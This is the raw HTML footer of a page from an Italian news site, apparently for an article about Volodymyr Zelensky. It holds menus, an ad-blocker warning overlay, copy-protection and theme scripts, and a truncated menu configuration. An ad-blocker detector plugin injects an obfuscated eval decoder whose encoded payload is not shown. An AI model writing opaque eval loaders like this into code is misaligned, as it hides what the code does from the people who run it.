style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd" class="ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd"> <div class="qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd rgjlsndjtbdvnungbvowkxtqurxquhvdxrqsjlxamdujdwfuwmsztxixtyvtlftvjldyuhykrkrarldndrldnd" id="qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd"> <div class="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd" id="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd"> <div class="ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd theme1"> <div class="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd"> <div class="wklrrutsnviymxdllktpavstsntjddtrkbrqwxvxbhzksksvxpaodrldnd"> <img class="yjhxdmkrljwuucrzhbmuucmhjbexbekttxjcursvctznzvjnftyzrldnd" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="nzvvvvfusurvkjxyxqouxkznbwnfhrhxufvzzuzybdbputvlqutocmhjamxntwtymwtheehfybpckzrvqrldndrldnd" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd"><a id="budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="avpeszvcafpqknkkalrgwepgrxbefulnvzzraqmpqvxgxbfdzevmetvadmvpomljqrpmzhytwrldndrldnd" style="color: rgb(9, 13, 22);">Powered By</span> <div class="budrrkpakfvtrfufbnzgvwavycdtwwavnhzhpvnworsvboxbvcvlhsfjwvzaqtflzukzxawqlrqvarldndrldnd"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"iMEgynBYA",8,6,57))</script><noscript>
    <div class="ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd qnzqbfisvdvtfrcktmexszzssxdznfvrvhvhhbkmhnsnpnzzrldnd">
        <div
            class="qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd rgjlsndjtbdvnungbvowkxtqurxquhvdxrqsjlxamdujdwfuwmsztxixtyvtlftvjldyuhykrkrarldndrldnd">
            <div class="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd"
                id="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd">
                <div class="ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd theme1">
                    <div class="ndrregidxhftfvumhwttbwycqmcempcburpuxmoghbvydmvazrldnd">

                        <div class="wklrrutsnviymxdllktpavstsntjddtrkbrqwxvxbhzksksvxpaodrldnd">
                            <img class="yjhxdmkrljwuucrzhbmuucmhjbexbekttxjcursvctznzvjnftyzrldnd" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="nzvvvvfusurvkjxyxqouxkznbwnfhrhxufvzzuzybdbputvlqutocmhjamxntwtymwtheehfybpckzrvqrldndrldnd"
                                href="https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky?page&year=2022&monthnum=02&day=27&name=dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd"><a id="budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="avpeszvcafpqknkkalrgwepgrxbefulnvzzraqmpqvxgxbfdzevmetvadmvpomljqrpmzhytwrldndrldnd" style="color: rgb(9, 13, 22);">Powered By</span> <div class="budrrkpakfvtrfufbnzgvwavycdtwwavnhzhpvnworsvboxbvcvlhsfjwvzaqtflzukzxawqlrqvarldndrldnd"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c8288e8a2d
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 